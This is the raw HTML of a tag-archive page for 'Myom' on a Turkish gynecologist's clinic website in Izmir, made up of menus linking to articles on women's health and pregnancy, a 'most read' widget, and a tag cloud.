	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-424"><a href="https://www.ferayguvenal.com/gebelikte-hepatit-b-ve-hepatit-c_/">Gebelikte Hepatit B ve Hepatit C</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-425"><a href="https://www.ferayguvenal.com/erken-gebelik-kaybi_/">Erken Gebelik Kaybı</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-426"><a href="https://www.ferayguvenal.com/hamilelikte-seyahat_/">Hamilelikte Seyahat</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://www.ferayguvenal.com/hamilelik-sirasinda-kanama_/">Hamilelik Sırasında Kanama</a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-448"><a href="https://www.ferayguvenal.com/category/kolposkopi/">Kolposkopi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-437"><a href="https://www.ferayguvenal.com/kolposkopi/">Kolposkopi</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-438"><a href="https://www.ferayguvenal.com/kolposkopi-nedir/">Kolposkopi nedir?</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><a href="https://www.ferayguvenal.com/category/videolar/">Videolar<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://www.ferayguvenal.com/anormal-kanamalar-nelerdir/">Anormal kanamalar nelerdir?</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://www.ferayguvenal.com/agrili-adet-dismenore-nedir/">Ağrılı adet (Dismenore) nedir?</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444"><a href="https://www.ferayguvenal.com/bos-gebelik-nedir/">Boş gebelik nedir?</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://www.ferayguvenal.com/dis-gebelik-nedir/">Dış gebelik nedir?</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-446"><a href="https://www.ferayguvenal.com/endometriozis-nedir-2/">Endometriozis nedir?</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-439"><a href="https://www.ferayguvenal.com/hpv-asilari-nelerdir/">HPV aşıları nelerdir?</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-441"><a href="https://www.ferayguvenal.com/vajinitler-nasil-olusur/">Vajinitler nasıl oluşur?</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://www.ferayguvenal.com/category/videolar/">Diğer videolar</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.ferayguvenal.com/dr_feray_guvenal_ozgecmis/">ÖZGEÇMİŞ</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://www.ferayguvenal.com/muayenehanemiz/">KLİNİĞİMİZ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.ferayguvenal.com/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ferayguvenal.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-ust" class="top-header-menu"><li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-434"><a href="https://www.ferayguvenal.com">Telefon: 0232 503 03 83</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-435"><a href="https://www.ferayguvenal.com">Şair Eşref Bulvarı No:68 D:6 Alsancak – İzmir</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/G%C3%BCvenal-Kad%C4%B1n-Do%C4%9Fum-168865017310153/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/guvenalkadindogum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCz_jzjAsBSjhEiXW0zMhAAw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ferayguvenal.com/">
            <img class="td-retina-data" data-retina="https://www.ferayguvenal.com/wp-content/uploads/2019/05/dr-feray-guvenal_izmir-_.png" src="https://www.ferayguvenal.com/wp-content/uploads/2019/05/dr-feray-guvenal_izmir-_.png" alt=""/>
            <span class="td-visual-hidden">Op. Dr. Feray GÜVENAL | Kadın Hastalıkları ve Doğum Uzmanı</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6918d7270990d_rand td_block_template_1"><div class="td-all-devices"><a target="_blank" href="tel://05053754161"><img src="https://www.ferayguvenal.com/wp-content/uploads/2020/06/izmir-kadın-doğum-doktoru_izmir-kadın-hastalıkları.png"/></a></div>


</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ferayguvenal.com/">
            <img class="td-retina-data" data-retina="https://www.ferayguvenal.com/wp-content/uploads/2019/05/dr-feray-guvenal_izmir-_.png" src="https://www.ferayguvenal.com/wp-content/uploads/2019/05/dr-feray-guvenal_izmir-_.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://www.ferayguvenal.com/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-91"><a href="https://www.ferayguvenal.com/category/kadin-hastaliklari/">Kadın Hastalıkları</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-416"><a href="https://www.ferayguvenal.com/uterus-miyomlari_/">Rahimde  Miyom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-413"><a href="https://www.ferayguvenal.com/jinekolojik-ameliyatlarda-hazirliklar-nelerdir/">Jinekolojik Ameliyatlarda Hazırlıklar Nelerdir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-414"><a href="https://www.ferayguvenal.com/bir-maya-enfeksiyonu-nedir/">Mantar Enfeksiyonu Nedir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-415"><a href="https://www.ferayguvenal.com/pelvik-inflamatuvar-hastalik-pid/">Pelvik İnflamatuvar Hastalık (PID)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-417"><a href="https://www.ferayguvenal.com/seks-agrili-oldugunda_/">Seks Ağrılı Olduğunda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-418"><a href="https://www.ferayguvenal.com/trikomonas-nedir/">Trikomonas Nedir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-419"><a href="https://www.ferayguvenal.com/vagina-daraltma/">Vajina daraltma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-420"><a href="https://www.ferayguvenal.com/yumurtalik-kanseri_/">Yumurtalık Kanseri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-421"><a href="https://www.ferayguvenal.com/yumurtalik-kistleri_/">Yumurtalık Kistleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-92"><a href="https://www.ferayguvenal.com/category/hamilelik/">Hamilelik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-422"><a href="https://www.ferayguvenal.com/4-boyutlu-ultrason/">4 Boyutlu Ultrason</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-423"><a href="https://www.ferayguvenal.com/genetik-bozukluklar_/">Genetik Bozukluklar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-424"><a href="https://www.ferayguvenal.com/gebelikte-hepatit-b-ve-hepatit-c_/">Gebelikte Hepatit B ve Hepatit C</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-425"><a href="https://www.ferayguvenal.com/erken-gebelik-kaybi_/">Erken Gebelik Kaybı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-426"><a href="https://www.ferayguvenal.com/hamilelikte-seyahat_/">Hamilelikte Seyahat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-427"><a href="https://www.ferayguvenal.com/hamilelik-sirasinda-kanama_/">Hamilelik Sırasında Kanama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-448"><a href="https://www.ferayguvenal.com/category/kolposkopi/">Kolposkopi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-437"><a href="https://www.ferayguvenal.com/kolposkopi/">Kolposkopi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-438"><a href="https://www.ferayguvenal.com/kolposkopi-nedir/">Kolposkopi nedir?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-191"><a href="https://www.ferayguvenal.com/category/videolar/">Videolar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-443"><a href="https://www.ferayguvenal.com/anormal-kanamalar-nelerdir/">Anormal kanamalar nelerdir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-442"><a href="https://www.ferayguvenal.com/agrili-adet-dismenore-nedir/">Ağrılı adet (Dismenore) nedir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-444"><a href="https://www.ferayguvenal.com/bos-gebelik-nedir/">Boş gebelik nedir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-445"><a href="https://www.ferayguvenal.com/dis-gebelik-nedir/">Dış gebelik nedir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-446"><a href="https://www.ferayguvenal.com/endometriozis-nedir-2/">Endometriozis nedir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-439"><a href="https://www.ferayguvenal.com/hpv-asilari-nelerdir/">HPV aşıları nelerdir?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-441"><a href="https://www.ferayguvenal.com/vajinitler-nasil-olusur/">Vajinitler nasıl oluşur?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-447"><a href="https://www.ferayguvenal.com/category/videolar/">Diğer videolar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23"><a href="https://www.ferayguvenal.com/dr_feray_guvenal_ozgecmis/">ÖZGEÇMİŞ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-525"><a href="https://www.ferayguvenal.com/muayenehanemiz/">KLİNİĞİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="https://www.ferayguvenal.com/iletisim/">İletişim</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ferayguvenal.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ferayguvenal.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Myom</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Myom</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ferayguvenal.com/myom-nedir/" rel="bookmark" class="td-image-wrap" title="Myom nedir?"><img width="324" height="160" class="entry-thumb" src="https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-5-324x160.jpg" srcset="https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-5-324x160.jpg 324w, https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Myom nedir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ferayguvenal.com/wp-content/themes/DR_2/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ferayguvenal.com/myom-nedir/" rel="bookmark" title="Myom nedir?">Myom nedir?</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_2_6918d727129f1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6918d727129f1" ><script>var block_td_uid_2_6918d727129f1 = new tdBlock();
block_td_uid_2_6918d727129f1.id = "td_uid_2_6918d727129f1";
block_td_uid_2_6918d727129f1.atts = '{"custom_title":"EN \u00c7OK OKUNANLAR","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6918d727129f1_rand","separator":"","block_template_id":"","m6_tl":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6918d727129f1_rand","tdc_css_class_style":"td_uid_2_6918d727129f1_rand_style"}';
block_td_uid_2_6918d727129f1.td_column_number = "1";
block_td_uid_2_6918d727129f1.block_type = "td_block_7";
block_td_uid_2_6918d727129f1.post_count = "5";
block_td_uid_2_6918d727129f1.found_posts = "81";
block_td_uid_2_6918d727129f1.header_color = "#";
block_td_uid_2_6918d727129f1.ajax_pagination_infinite_stop = "";
block_td_uid_2_6918d727129f1.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_2_6918d727129f1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EN ÇOK OKUNANLAR</span></h4></div><div id=td_uid_2_6918d727129f1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ferayguvenal.com/mantar-enfeksiyonlari-nelerdir/" rel="bookmark" class="td-image-wrap" title="Mantar enfeksiyonları nelerdir?"><img width="100" height="70" class="entry-thumb" src="https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-7-100x70.jpg" srcset="https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-7-100x70.jpg 100w, https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mantar enfeksiyonları nelerdir?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.ferayguvenal.com/wp-content/themes/DR_2/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ferayguvenal.com/mantar-enfeksiyonlari-nelerdir/" rel="bookmark" title="Mantar enfeksiyonları nelerdir?">Mantar enfeksiyonları nelerdir?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ferayguvenal.com/hamilelik-yogasi_izmir_hamilelik_yogasi/" rel="bookmark" class="td-image-wrap" title="Hamilelik Yogası"><img width="100" height="70" class="entry-thumb" src="https://www.ferayguvenal.com/wp-content/uploads/2018/09/hamilelik_yogası_izmir-100x70.jpg" srcset="https://www.ferayguvenal.com/wp-content/uploads/2018/09/hamilelik_yogası_izmir-100x70.jpg 100w, https://www.ferayguvenal.com/wp-content/uploads/2018/09/hamilelik_yogası_izmir-218x150.jpg 218w, https://www.ferayguvenal.com/wp-content/uploads/2018/09/hamilelik_yogası_izmir-265x182.jpg 265w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hamilelik Yogası"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ferayguvenal.com/hamilelik-yogasi_izmir_hamilelik_yogasi/" rel="bookmark" title="Hamilelik Yogası">Hamilelik Yogası</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ferayguvenal.com/endometrial-hiperplazi-nedir_/" rel="bookmark" class="td-image-wrap" title="Endometrial Hiperplazi Nedir"><img width="100" height="70" class="entry-thumb" src="https://www.ferayguvenal.com/wp-content/uploads/2018/09/Endometrial-Hiperplazi-100x70.jpeg" srcset="https://www.ferayguvenal.com/wp-content/uploads/2018/09/Endometrial-Hiperplazi-100x70.jpeg 100w, https://www.ferayguvenal.com/wp-content/uploads/2018/09/Endometrial-Hiperplazi-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Endometrial Hiperplazi Nedir"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ferayguvenal.com/endometrial-hiperplazi-nedir_/" rel="bookmark" title="Endometrial Hiperplazi Nedir">Endometrial Hiperplazi Nedir</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ferayguvenal.com/infertilitenin-degerlendirilmesi_/" rel="bookmark" class="td-image-wrap" title="İnfertilitenin Değerlendirilmesi"><img width="100" height="70" class="entry-thumb" src="https://www.ferayguvenal.com/wp-content/uploads/2018/09/İnfertilite_-100x70.jpg" srcset="https://www.ferayguvenal.com/wp-content/uploads/2018/09/İnfertilite_-100x70.jpg 100w, https://www.ferayguvenal.com/wp-content/uploads/2018/09/İnfertilite_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="İnfertilitenin Değerlendirilmesi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ferayguvenal.com/infertilitenin-degerlendirilmesi_/" rel="bookmark" title="İnfertilitenin Değerlendirilmesi">İnfertilitenin Değerlendirilmesi</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ferayguvenal.com/hpv-asilari-nelerdir/" rel="bookmark" class="td-image-wrap" title="HPV aşıları nelerdir?"><img width="100" height="70" class="entry-thumb" src="https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-6-100x70.jpg" srcset="https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-6-100x70.jpg 100w, https://www.ferayguvenal.com/wp-content/uploads/2019/01/maxresdefault-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="HPV aşıları nelerdir?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.ferayguvenal.com/wp-content/themes/DR_2/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ferayguvenal.com/hpv-asilari-nelerdir/" rel="bookmark" title="HPV aşıları nelerdir?">HPV aşıları nelerdir?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Kelimeler</span></h4><div class="tagcloud"><a href="https://www.ferayguvenal.com/tag/adet/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 8pt;" aria-label="Adet (1 öge)">Adet</a>
<a href="https://www.ferayguvenal.com/tag/adet-kanamalari/" class="tag-cloud-link tag-link-40 tag-link-position-2" style="font-size: 8pt;" aria-label="adet kanamaları (1 öge)">adet kanamaları</a>
<a href="https://www.ferayguvenal.com/tag/agrili-adet/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="Ağrılı adet (1 öge)">Ağrılı adet</a>
<a href="https://www.ferayguvenal.com/tag/bakteriyel-vajinozis/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 8pt;" aria-label="Bakteriyel vajinozis (1 öge)">Bakteriyel vajinozis</a>
<a href="https://www.ferayguvenal.com/tag/dismenore/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 8pt;" aria-label="Dismenore (1 öge)">Dismenore</a>
<a href="https://www.ferayguvenal.com/tag/down-sendromu/" class="tag-cloud-link tag-link-57 tag-link-position-6" style="font-size: 16.4pt;" aria-label="Down sendromu (2 öge)">Down sendromu</a>
<a href="https://www.ferayguvenal.com/tag/egzersiz/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 8pt;" aria-label="Egzersiz (1 öge)">Egzersiz</a>
<a href="https://www.ferayguvenal.com/tag/endometriozis/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 16.4pt;" aria-label="Endometriozis (2 öge)">Endometriozis</a>
<a href="https://www.ferayguvenal.com/tag/endometriozis-tedavisi/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 8pt;" aria-label="Endometriozis tedavisi (1 öge)">Endometriozis tedavisi</a>
<a href="https://www.ferayguvenal.com/tag/folik-asit/" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 8pt;" aria-label="folik asit (1 öge)">folik asit</a>
<a href="https://www.ferayguvenal.com/tag/gebelikte-folik-asit/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 8pt;" aria-label="Gebelikte folik asit (1 öge)">Gebelikte folik asit</a>
<a href="https://www.ferayguvenal.com/tag/genetik/" class="tag-cloud-link tag-link-6 tag-link-position-12" style="font-size: 8pt;" aria-label="Genetik (1 öge)">Genetik</a>
<a href="https://www.ferayguvenal.com/tag/genetik-bozukluk/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 8pt;" aria-label="Genetik bozukluk (1 öge)">Genetik bozukluk</a>
<a href="https://www.ferayguvenal.com/tag/genler/" class="tag-cloud-link tag-link-5 tag-link-position-14" style="font-size: 8pt;" aria-label="Genler (1 öge)">Genler</a>
<a href="https://www.ferayguvenal.com/tag/hamilelik-donemi/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 8pt;" aria-label="Hamilelik dönemi (1 öge)">Hamilelik dönemi</a>
<a href="https://www.ferayguvenal.com/tag/hamilelik-ve-bebek/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Hamilelik ve bebek (1 öge)">Hamilelik ve bebek</a>
<a href="https://www.ferayguvenal.com/tag/hamilelik-yogasi/" class="tag-cloud-link tag-link-9 tag-link-position-17" style="font-size: 16.4pt;" aria-label="Hamilelik yogası (2 öge)">Hamilelik yogası</a>
<a href="https://www.ferayguvenal.com/tag/hepatit/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 8pt;" aria-label="Hepatit (1 öge)">Hepatit</a>
<a href="https://www.ferayguvenal.com/tag/hepatit-enfeksiyonu/" class="tag-cloud-link tag-link-30 tag-link-position-19" style="font-size: 8pt;" aria-label="Hepatit enfeksiyonu (1 öge)">Hepatit enfeksiyonu</a>
<a href="https://www.ferayguvenal.com/tag/hipertansiyon/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 8pt;" aria-label="Hipertansiyon (1 öge)">Hipertansiyon</a>
